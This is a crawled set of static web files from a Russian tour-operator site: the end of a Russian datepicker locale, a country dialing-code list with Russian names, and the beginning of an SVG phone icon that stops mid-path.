	dateFormat: 'yyyy-mm-dd',
	firstDay: 1,
	isRTL: false,
	showMonthAfterYear: false,
	yearSuffix: ''};
datepicker.setDefaults(datepicker.regional['ru']);

return datepicker.regional['ru'];

}));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/counties.js?a=c
body_size: 3611
content:
var countries = [{"co":"ad","ph":"376","na":"\u0410\u043d\u0434\u043e\u0440\u0440\u0430"},
{"co":"ae","ph":"971","na":"\u041e\u0410\u042d"},
{"co":"af","ph":"93","na":"\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"ag","ph":"1268","na":"\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"},
{"co":"ai","ph":"1264","na":"\u0410\u043d\u0433\u0438\u043b\u044c\u044f"},
{"co":"al","ph":"355","na":"\u0410\u043b\u0431\u0430\u043d\u0438\u044f"},
{"co":"am","ph":"374","na":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f"},
{"co":"ao","ph":"244","na":"\u0410\u043d\u0433\u043e\u043b\u0430"},
{"co":"ar","ph":"54","na":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"},
{"co":"at","ph":"43","na":"\u0410\u0432\u0441\u0442\u0440\u0438\u044f"},
{"co":"au","ph":"61","na":"\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"},
{"co":"aw","ph":"297","na":"\u0410\u0440\u0443\u0431\u0430"},
{"co":"ax","ph":"35818","na":"\u0410\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"az","ph":"994","na":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"},
{"co":"ba","ph":"387","na":"\u0411\u043e\u0441\u043d\u0438\u044f"},
{"co":"bb","ph":"1246","na":"\u0411\u0430\u0440\u0431\u0430\u0434\u043e\u0441"},
{"co":"bd","ph":"880","na":"\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"},
{"co":"be","ph":"32","na":"\u0411\u0435\u043b\u044c\u0433\u0438\u044f"},
{"co":"bf","ph":"226","na":"\u0411\u0443\u0440\u043a\u0438\u043d\u0430 \u0424\u0430\u0441\u043e"},
{"co":"bg","ph":"359","na":"\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"},
{"co":"bh","ph":"973","na":"\u0411\u0430\u0445\u0440\u0435\u0439\u043d"},
{"co":"bi","ph":"257","na":"\u0411\u0443\u0440\u0443\u043d\u0434\u0438"},
{"co":"bj","ph":"229","na":"\u0411\u0435\u043d\u0438\u043d"},
{"co":"bl","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0411\u0430\u0440\u0442\u043e\u043b\u043e\u043c\u0435\u044f"},
{"co":"bm","ph":"1441","na":"\u0411\u0435\u0440\u043c\u0443\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"bn","ph":"673","na":"\u0411\u0440\u0443\u043d\u0435\u0439"},
{"co":"bo","ph":"591","na":"\u0411\u043e\u043b\u0438\u0432\u0438\u044f"},
{"co":"bq","ph":"599","na":"\u0411\u043e\u043d\u0430\u0439\u0440\u0435, \u0421\u0438\u043d\u0442-\u042d\u0441\u0442\u0430\u0442\u0438\u0443\u0441 \u0438 \u0421\u0430\u0431\u0430"},
{"co":"br","ph":"55","na":"\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"},
{"co":"bs","ph":"1242","na":"\u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"bt","ph":"975","na":"\u0411\u0443\u0442\u0430\u043d"},
{"co":"bw","ph":"267","na":"\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"},
{"co":"by","ph":"375","na":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"},
{"co":"bz","ph":"501","na":"\u0411\u0435\u043b\u0438\u0437"},
{"co":"ca","ph":"1","na":"\u041a\u0430\u043d\u0430\u0434\u0430"},
{"co":"cc","ph":"61","na":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u044b\u0435 \u043e-\u0432\u0430"},
{"co":"cd","ph":"243","na":"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043d\u0433\u043e"},
{"co":"cf","ph":"236","na":"\u0426\u0410\u0420"},
{"co":"cg","ph":"242","na":"\u041a\u043e\u043d\u0433\u043e"},
{"co":"ch","ph":"41","na":"\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"},
{"co":"ci","ph":"225","na":"\u041a\u043e\u0442 \u0434\u2019\u0418\u0432\u0443\u0430\u0440"},
{"co":"ck","ph":"682","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u041a\u0443\u043a\u0430"},
{"co":"cl","ph":"56","na":"\u0427\u0438\u043b\u0438"},
{"co":"cm","ph":"237","na":"\u041a\u0430\u043c\u0435\u0440\u0443\u043d"},
{"co":"cn","ph":"86","na":"\u041a\u0438\u0442\u0430\u0439"},
{"co":"co","ph":"57","na":"\u041a\u043e\u043b\u0443\u043c\u0431\u0438\u044f"},
{"co":"cr","ph":"506","na":"\u041a\u043e\u0441\u0442\u0430-\u0420\u0438\u043a\u0430"},
{"co":"cu","ph":"53","na":"\u041a\u0443\u0431\u0430"},
{"co":"cv","ph":"238","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0417\u0435\u043b\u0435\u043d\u043e\u0433\u043e \u041c\u044b\u0441\u0430"},
{"co":"cw","ph":"599","na":"\u041a\u044e\u0440\u0430\u0441\u0430\u043e"},
{"co":"cx","ph":"61","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430"},
{"co":"cy","ph":"357","na":"\u041a\u0438\u043f\u0440"},
{"co":"cz","ph":"420","na":"\u0427\u0435\u0445\u0438\u044f"},
{"co":"de","ph":"49","na":"\u0413\u0435\u0440\u043c\u0430\u043d\u0438\u044f"},
{"co":"dj","ph":"253","na":"\u0414\u0436\u0438\u0431\u0443\u0442\u0438"},
{"co":"dk","ph":"45","na":"\u0414\u0430\u043d\u0438\u044f"},
{"co":"dm","ph":"1767","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430"},
{"co":"do","ph":"1809","na":"\u0414\u043e\u043c\u0438\u043d\u0438\u043a\u0430\u043d\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"dz","ph":"213","na":"\u0410\u043b\u0436\u0438\u0440"},
{"co":"ec","ph":"593","na":"\u042d\u043a\u0432\u0430\u0434\u043e\u0440"},
{"co":"ee","ph":"372","na":"\u042d\u0441\u0442\u043e\u043d\u0438\u044f"},
{"co":"eg","ph":"20","na":"\u0415\u0433\u0438\u043f\u0435\u0442"},
{"co":"er","ph":"291","na":"\u042d\u0440\u0438\u0442\u0440\u0435\u044f"},
{"co":"es","ph":"34","na":"\u0418\u0441\u043f\u0430\u043d\u0438\u044f"},
{"co":"et","ph":"251","na":"\u042d\u0444\u0438\u043e\u043f\u0438\u044f"},
{"co":"fi","ph":"358","na":"\u0424\u0438\u043d\u043b\u044f\u043d\u0434\u0438\u044f"},
{"co":"fj","ph":"679","na":"\u0424\u0438\u0434\u0436\u0438"},
{"co":"fk","ph":"500","na":"\u0424\u043e\u043b\u043a\u043b\u0435\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fm","ph":"691","na":"\u041c\u0438\u043a\u0440\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"fo","ph":"298","na":"\u0424\u0430\u0440\u0435\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"fr","ph":"33","na":"\u0424\u0440\u0430\u043d\u0446\u0438\u044f"},
{"co":"ga","ph":"241","na":"\u0413\u0430\u0431\u043e\u043d"},
{"co":"gb","ph":"44","na":"\u0412\u0435\u043b\u0438\u043a\u043e\u0431\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"gd","ph":"1473","na":"\u0413\u0440\u0435\u043d\u0430\u0434\u0430"},
{"co":"ge","ph":"995","na":"\u0413\u0440\u0443\u0437\u0438\u044f"},
{"co":"gf","ph":"594","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u0413\u0432\u0438\u0430\u043d\u0430"},
{"co":"gh","ph":"233","na":"\u0413\u0430\u043d\u0430"},
{"co":"gi","ph":"350","na":"\u0413\u0438\u0431\u0440\u0430\u043b\u0442\u0430\u0440"},
{"co":"gl","ph":"299","na":"\u0413\u0440\u0435\u043d\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"gm","ph":"220","na":"\u0413\u0430\u043c\u0431\u0438\u044f"},
{"co":"gn","ph":"224","na":"\u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gp","ph":"590","na":"\u0413\u0432\u0430\u0434\u0435\u043b\u0443\u043f\u0430"},
{"co":"gq","ph":"240","na":"\u042d\u043a\u0432\u0430\u0442\u043e\u0440\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"gr","ph":"30","na":"\u0413\u0440\u0435\u0446\u0438\u044f"},
{"co":"gt","ph":"502","na":"\u0413\u0432\u0430\u0442\u0435\u043c\u0430\u043b\u0430"},
{"co":"gu","ph":"1671","na":"\u0413\u0443\u0430\u043c"},
{"co":"gw","ph":"245","na":"\u0413\u0432\u0438\u043d\u0435\u044f-\u0411\u0438\u0441\u0430\u0443"},
{"co":"gy","ph":"592","na":"\u0413\u0430\u0439\u0430\u043d\u0430"},
{"co":"hk","ph":"852","na":"\u0413\u043e\u043d\u043a\u043e\u043d\u0433"},
{"co":"hn","ph":"504","na":"\u0413\u043e\u043d\u0434\u0443\u0440\u0430\u0441"},
{"co":"hr","ph":"385","na":"\u0425\u043e\u0440\u0432\u0430\u0442\u0438\u044f"},
{"co":"ht","ph":"509","na":"\u0413\u0430\u0438\u0442\u0438"},
{"co":"hu","ph":"36","na":"\u0412\u0435\u043d\u0433\u0440\u0438\u044f"},
{"co":"id","ph":"62","na":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u044f"},
{"co":"ie","ph":"353","na":"\u0418\u0440\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"il","ph":"972","na":"\u0418\u0437\u0440\u0430\u0438\u043b\u044c"},
{"co":"in","ph":"91","na":"\u0418\u043d\u0434\u0438\u044f"},
{"co":"io","ph":"246","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0430\u044f \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u044f \u0432 \u0418\u043d\u0434\u0438\u0439\u0441\u043a\u043e\u043c \u043e\u043a\u0435\u0430\u043d\u0435"},
{"co":"iq","ph":"964","na":"\u0418\u0440\u0430\u043a"},
{"co":"ir","ph":"98","na":"\u0418\u0440\u0430\u043d"},
{"co":"is","ph":"354","na":"\u0418\u0441\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"it","ph":"39","na":"\u0418\u0442\u0430\u043b\u0438\u044f"},
{"co":"jm","ph":"1876","na":"\u042f\u043c\u0430\u0439\u043a\u0430"},
{"co":"jo","ph":"962","na":"\u0418\u043e\u0440\u0434\u0430\u043d\u0438\u044f"},
{"co":"jp","ph":"81","na":"\u042f\u043f\u043e\u043d\u0438\u044f"},
{"co":"ke","ph":"254","na":"\u041a\u0435\u043d\u0438\u044f"},
{"co":"kg","ph":"996","na":"\u041a\u0438\u0440\u0433\u0438\u0437\u0438\u044f"},
{"co":"kh","ph":"855","na":"\u041a\u0430\u043c\u0431\u043e\u0434\u0436\u0430"},
{"co":"ki","ph":"686","na":"\u041a\u0438\u0440\u0438\u0431\u0430\u0442\u0438"},
{"co":"km","ph":"269","na":"\u041a\u043e\u043c\u043e\u0440\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"kn","ph":"1869","na":"\u0421\u0435\u043d\u0442-\u041a\u0438\u0442\u0441 \u0438 \u041d\u0435\u0432\u0438\u0441"},
{"co":"kp","ph":"850","na":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0430\u044f \u041d\u0430\u0440\u043e\u0434\u043d\u043e-\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"kr","ph":"82","na":"\u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u0440\u0435\u044f"},
{"co":"kw","ph":"965","na":"\u041a\u0443\u0432\u0435\u0439\u0442"},
{"co":"ky","ph":"1345","na":"\u041a\u0430\u0439\u043c\u0430\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"kz","ph":"7","na":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d"},
{"co":"la","ph":"856","na":"\u041b\u0430\u043e\u0441"},
{"co":"lb","ph":"961","na":"\u041b\u0438\u0432\u0430\u043d"},
{"co":"lc","ph":"1758","na":"\u0421\u0435\u043d\u0442-\u041b\u044e\u0441\u0438\u044f"},
{"co":"li","ph":"423","na":"\u041b\u0438\u0445\u0442\u0435\u043d\u0448\u0442\u0435\u0439\u043d"},
{"co":"lk","ph":"94","na":"\u0428\u0440\u0438-\u041b\u0430\u043d\u043a\u0430"},
{"co":"lr","ph":"231","na":"\u041b\u0438\u0431\u0435\u0440\u0438\u044f"},
{"co":"ls","ph":"266","na":"\u041b\u0435\u0441\u043e\u0442\u043e"},
{"co":"lt","ph":"370","na":"\u041b\u0438\u0442\u0432\u0430"},
{"co":"lu","ph":"352","na":"\u041b\u044e\u043a\u0441\u0435\u043c\u0431\u0443\u0440\u0433"},
{"co":"lv","ph":"371","na":"\u041b\u0430\u0442\u0432\u0438\u044f"},
{"co":"ly","ph":"218","na":"\u041b\u0438\u0432\u0438\u044f"},
{"co":"ma","ph":"212","na":"\u041c\u0430\u0440\u043e\u043a\u043a\u043e"},
{"co":"mc","ph":"377","na":"\u041c\u043e\u043d\u0430\u043a\u043e"},
{"co":"md","ph":"373","na":"\u041c\u043e\u043b\u0434\u0430\u0432\u0438\u044f"},
{"co":"me","ph":"382","na":"\u0427\u0435\u0440\u043d\u043e\u0433\u043e\u0440\u0438\u044f"},
{"co":"mf","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u041c\u0430\u0440\u0442\u0438\u043d\u0430"},
{"co":"mg","ph":"261","na":"\u041c\u0430\u0434\u0430\u0433\u0430\u0441\u043a\u0430\u0440"},
{"co":"mh","ph":"692","na":"\u041c\u0430\u0440\u0448\u0430\u043b\u043b\u043e\u0432\u044b \u043e-\u0432\u0430"},
{"co":"mk","ph":"389","na":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ml","ph":"223","na":"\u041c\u0430\u043b\u0438"},
{"co":"mm","ph":"95","na":"\u041c\u044c\u044f\u043d\u043c\u0430"},
{"co":"mn","ph":"976","na":"\u041c\u043e\u043d\u0433\u043e\u043b\u0438\u044f"},
{"co":"mo","ph":"853","na":"\u0410\u043e\u043c\u044b\u043d\u044c"},
{"co":"mp","ph":"1670","na":"\u0421\u0435\u0432\u0435\u0440\u043d\u044b\u0435 \u041c\u0430\u0440\u0438\u0430\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mq","ph":"596","na":"\u041c\u0430\u0440\u0442\u0438\u043d\u0438\u043a\u0430"},
{"co":"mr","ph":"222","na":"\u041c\u0430\u0432\u0440\u0438\u0442\u0430\u043d\u0438\u044f"},
{"co":"ms","ph":"1664","na":"\u041c\u043e\u043d\u0441\u0435\u0440\u0440\u0430\u0442"},
{"co":"mt","ph":"356","na":"\u041c\u0430\u043b\u044c\u0442\u0430"},
{"co":"mu","ph":"230","na":"\u041c\u0430\u0432\u0440\u0438\u043a\u0438\u0439"},
{"co":"mv","ph":"960","na":"\u041c\u0430\u043b\u044c\u0434\u0438\u0432\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"mw","ph":"265","na":"\u041c\u0430\u043b\u0430\u0432\u0438"},
{"co":"mx","ph":"52","na":"\u041c\u0435\u043a\u0441\u0438\u043a\u0430"},
{"co":"my","ph":"60","na":"\u041c\u0430\u043b\u0430\u0439\u0437\u0438\u044f"},
{"co":"mz","ph":"258","na":"\u041c\u043e\u0437\u0430\u043c\u0431\u0438\u043a"},
{"co":"na","ph":"264","na":"\u041d\u0430\u043c\u0438\u0431\u0438\u044f"},
{"co":"nc","ph":"687","na":"\u041d\u043e\u0432\u0430\u044f \u041a\u0430\u043b\u0435\u0434\u043e\u043d\u0438\u044f"},
{"co":"ne","ph":"227","na":"\u041d\u0438\u0433\u0435\u0440"},
{"co":"nf","ph":"672","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u041d\u043e\u0440\u0444\u043e\u043b\u043a"},
{"co":"ng","ph":"234","na":"\u041d\u0438\u0433\u0435\u0440\u0438\u044f"},
{"co":"ni","ph":"505","na":"\u041d\u0438\u043a\u0430\u0440\u0430\u0433\u0443\u0430"},
{"co":"nl","ph":"31","na":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u044b"},
{"co":"no","ph":"47","na":"\u041d\u043e\u0440\u0432\u0435\u0433\u0438\u044f"},
{"co":"np","ph":"977","na":"\u041d\u0435\u043f\u0430\u043b"},
{"co":"nr","ph":"674","na":"\u041d\u0430\u0443\u0440\u0443"},
{"co":"nu","ph":"683","na":"\u041d\u0438\u0443\u0435"},
{"co":"nz","ph":"64","na":"\u041d\u043e\u0432\u0430\u044f \u0417\u0435\u043b\u0430\u043d\u0434\u0438\u044f"},
{"co":"om","ph":"968","na":"\u041e\u043c\u0430\u043d"},
{"co":"pa","ph":"507","na":"\u041f\u0430\u043d\u0430\u043c\u0430"},
{"co":"pe","ph":"51","na":"\u041f\u0435\u0440\u0443"},
{"co":"pf","ph":"689","na":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0430\u044f \u041f\u043e\u043b\u0438\u043d\u0435\u0437\u0438\u044f"},
{"co":"pg","ph":"675","na":"\u041f\u0430\u043f\u0443\u0430 \u2013 \u041d\u043e\u0432\u0430\u044f \u0413\u0432\u0438\u043d\u0435\u044f"},
{"co":"ph","ph":"63","na":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u044b"},
{"co":"pk","ph":"92","na":"\u041f\u0430\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"pl","ph":"48","na":"\u041f\u043e\u043b\u044c\u0448\u0430"},
{"co":"pm","ph":"508","na":"\u0421\u0435\u043d-\u041f\u044c\u0435\u0440 \u0438 \u041c\u0438\u043a\u0435\u043b\u043e\u043d"},
{"co":"pn","ph":"870","na":"\u041f\u0438\u0442\u043a\u044d\u0440\u043d"},
{"co":"pr","ph":"1787","na":"\u041f\u0443\u044d\u0440\u0442\u043e-\u0420\u0438\u043a\u043e"},
{"co":"ps","ph":"970","na":"\u041f\u0430\u043b\u0435\u0441\u0442\u0438\u043d\u0441\u043a\u0438\u0435 \u0442\u0435\u0440\u0440\u0438\u0442\u043e\u0440\u0438\u0438"},
{"co":"pt","ph":"351","na":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u0438\u044f"},
{"co":"pw","ph":"680","na":"\u041f\u0430\u043b\u0430\u0443"},
{"co":"py","ph":"595","na":"\u041f\u0430\u0440\u0430\u0433\u0432\u0430\u0439"},
{"co":"qa","ph":"974","na":"\u041a\u0430\u0442\u0430\u0440"},
{"co":"re","ph":"262","na":"\u0420\u0435\u044e\u043d\u044c\u043e\u043d"},
{"co":"ro","ph":"40","na":"\u0420\u0443\u043c\u044b\u043d\u0438\u044f"},
{"co":"rs","ph":"381","na":"\u0421\u0435\u0440\u0431\u0438\u044f"},
{"co":"ru","ph":"7","na":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0438\u044f", "mask": "(999)999-99-99"},
{"co":"rw","ph":"250","na":"\u0420\u0443\u0430\u043d\u0434\u0430"},
{"co":"sa","ph":"966","na":"\u0421\u0430\u0443\u0434\u043e\u0432\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0432\u0438\u044f"},
{"co":"sb","ph":"677","na":"\u0421\u043e\u043b\u043e\u043c\u043e\u043d\u043e\u0432\u044b \u041e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"sc","ph":"248","na":"\u0421\u0435\u0439\u0448\u0435\u043b\u044b"},
{"co":"sd","ph":"249","na":"\u0421\u0443\u0434\u0430\u043d"},
{"co":"se","ph":"46","na":"\u0428\u0432\u0435\u0446\u0438\u044f"},
{"co":"sg","ph":"65","na":"\u0421\u0438\u043d\u0433\u0430\u043f\u0443\u0440"},
{"co":"sh","ph":"290","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0439 \u0415\u043b\u0435\u043d\u044b"},
{"co":"si","ph":"386","na":"\u0421\u043b\u043e\u0432\u0435\u043d\u0438\u044f"},
{"co":"sk","ph":"421","na":"\u0421\u043b\u043e\u0432\u0430\u043a\u0438\u044f"},
{"co":"sl","ph":"232","na":"\u0421\u044c\u0435\u0440\u0440\u0430-\u041b\u0435\u043e\u043d\u0435"},
{"co":"sm","ph":"378","na":"\u0421\u0430\u043d-\u041c\u0430\u0440\u0438\u043d\u043e"},
{"co":"sn","ph":"221","na":"\u0421\u0435\u043d\u0435\u0433\u0430\u043b"},
{"co":"so","ph":"252","na":"\u0421\u043e\u043c\u0430\u043b\u0438"},
{"co":"sr","ph":"597","na":"\u0421\u0443\u0440\u0438\u043d\u0430\u043c"},
{"co":"ss","ph":"211","na":"\u042e\u0436\u043d\u044b\u0439 \u0421\u0443\u0434\u0430\u043d"},
{"co":"st","ph":"239","na":"\u0421\u0430\u043d-\u0422\u043e\u043c\u0435 \u0438 \u041f\u0440\u0438\u043d\u0441\u0438\u043f\u0435"},
{"co":"sv","ph":"503","na":"\u0421\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0440"},
{"co":"sx","ph":"599","na":"\u0421\u0438\u043d\u0442-\u041c\u0430\u0440\u0442\u0435\u043d"},
{"co":"sy","ph":"963","na":"\u0421\u0438\u0440\u0438\u0439\u0441\u043a\u0430\u044f \u0410\u0440\u0430\u0431\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430"},
{"co":"sz","ph":"268","na":"\u0421\u0432\u0430\u0437\u0438\u043b\u0435\u043d\u0434"},
{"co":"tc","ph":"1649","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0422\u0451\u0440\u043a\u0441 \u0438 \u041a\u0430\u0439\u043a\u043e\u0441"},
{"co":"td","ph":"235","na":"\u0427\u0430\u0434"},
{"co":"tg","ph":"228","na":"\u0422\u043e\u0433\u043e"},
{"co":"th","ph":"66","na":"\u0422\u0430\u0438\u043b\u0430\u043d\u0434"},
{"co":"tj","ph":"992","na":"\u0422\u0430\u0434\u0436\u0438\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"tk","ph":"690","na":"\u0422\u043e\u043a\u0435\u043b\u0430\u0443"},
{"co":"tl","ph":"670","na":"\u0412\u043e\u0441\u0442\u043e\u0447\u043d\u044b\u0439 \u0422\u0438\u043c\u043e\u0440"},
{"co":"tm","ph":"993","na":"\u0422\u0443\u0440\u043a\u043c\u0435\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"tn","ph":"216","na":"\u0422\u0443\u043d\u0438\u0441"},
{"co":"to","ph":"676","na":"\u0422\u043e\u043d\u0433\u0430"},
{"co":"tr","ph":"90","na":"\u0422\u0443\u0440\u0446\u0438\u044f"},
{"co":"tt","ph":"1868","na":"\u0422\u0440\u0438\u043d\u0438\u0434\u0430\u0434 \u0438 \u0422\u043e\u0431\u0430\u0433\u043e"},
{"co":"tv","ph":"688","na":"\u0422\u0443\u0432\u0430\u043b\u0443"},
{"co":"tw","ph":"886","na":"\u0422\u0430\u0439\u0432\u0430\u043d\u044c"},
{"co":"tz","ph":"255","na":"\u0422\u0430\u043d\u0437\u0430\u043d\u0438\u044f"},
{"co":"ua","ph":"380","na":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430"},
{"co":"ug","ph":"256","na":"\u0423\u0433\u0430\u043d\u0434\u0430"},
{"co":"um","ph":"1","na":"\u0412\u043d\u0435\u0448\u043d\u0438\u0435 \u043c\u0430\u043b\u044b\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"us","ph":"1","na":"\u0421\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u043d\u044b\u0435 \u0428\u0442\u0430\u0442\u044b"},
{"co":"uy","ph":"598","na":"\u0423\u0440\u0443\u0433\u0432\u0430\u0439"},
{"co":"uz","ph":"998","na":"\u0423\u0437\u0431\u0435\u043a\u0438\u0441\u0442\u0430\u043d"},
{"co":"va","ph":"379","na":"\u0412\u0430\u0442\u0438\u043a\u0430\u043d"},
{"co":"vc","ph":"1784","na":"\u0421\u0435\u043d\u0442-\u0412\u0438\u043d\u0441\u0435\u043d\u0442 \u0438 \u0413\u0440\u0435\u043d\u0430\u0434\u0438\u043d\u044b"},
{"co":"ve","ph":"58","na":"\u0412\u0435\u043d\u0435\u0441\u0443\u044d\u043b\u0430"},
{"co":"vg","ph":"1284","na":"\u0411\u0440\u0438\u0442\u0430\u043d\u0441\u043a\u0438\u0435 \u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"vi","ph":"1340","na":"\u0412\u0438\u0440\u0433\u0438\u043d\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430 (\u0421\u0428\u0410)"},
{"co":"vn","ph":"84","na":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c"},
{"co":"vu","ph":"678","na":"\u0412\u0430\u043d\u0443\u0430\u0442\u0443"},
{"co":"wf","ph":"681","na":"\u041e\u0441\u0442\u0440\u043e\u0432\u0430 \u0423\u043e\u043b\u043b\u0438\u0441 \u0438 \u0424\u0443\u0442\u0443\u043d\u0430"},
{"co":"ws","ph":"685","na":"\u0421\u0430\u043c\u043e\u0430"},
{"co":"ye","ph":"967","na":"\u0419\u0435\u043c\u0435\u043d"},
{"co":"yt","ph":"262","na":"\u041c\u0430\u0439\u043e\u0442\u0442\u0430"},
{"co":"za","ph":"27","na":"\u042e\u0410\u0420"},
{"co":"zm","ph":"260","na":"\u0417\u0430\u043c\u0431\u0438\u044f"},
{"co":"zw","ph":"263","na":"\u0417\u0438\u043c\u0431\u0430\u0431\u0432\u0435"}];

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/svg/phone.svg
body_size: 1808
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1"
	 id="svg2" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 198 198"
	 style="enable-background:new 0 0 198 198;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#00A3E5;}
</style>
<script  charset="utf-8" id="zm-extension" type="text/javascript" xmlns=""></script>
<g id="g10" transform="matrix(1.25,0,0,-1.25,0,30)">
	<g id="g12" transform="scale(0.1,0.1)">
		<path id="path14" inkscape:connector-curvature="0" class="st0" d="M1584-552c0-148.7-41.1-293.3-118.9-419.4
			c-14.2-22.7-42.5-28.3-65.2-15.6c-22.7,14.2-28.3,42.5-15.6,65.2c69.3,110.5,104.7,238,104.7,369.8
			c0,385.3-312.8,698.5-697.8,698.5c-385,0-697.8-313.1-697.8-698.5c0-385.4,312.8-698.5,697.8-698.5c185.4,0,321.3,46.7,440.2,153
			c22.7,19.8,19.8,32.6,19.8,38.2c-7.1,35.4-73.6,79.3-103.3,93.5c-34-21.2-75-35.4-113.2-35.4c-11.3,0-24.1,1.4-34,4.2l-4.2,1.4
			c-96.2,25.5-226.5,60.9-397.8,230.9c-169.9,170-208,310.2-232.1,402.4c-25.5,93.5,66.5,211.1,113.2,238
			c7.1,4.2,38.2,15.6,70.8,15.6c18.4,0,32.6-4.2,43.9-11.3L666.7-365c-36.8-28.3-83.5-65.2-99.1-82.2L556.3-460l5.7-17
			c12.7-42.5,97.6-150.2,137.3-188.4c39.7-39.7,145.8-124.7,188.3-137.4l17-5.7l12.7,11.3c17,17,53.8,62.3,80.7,99.2l244.9-72.2
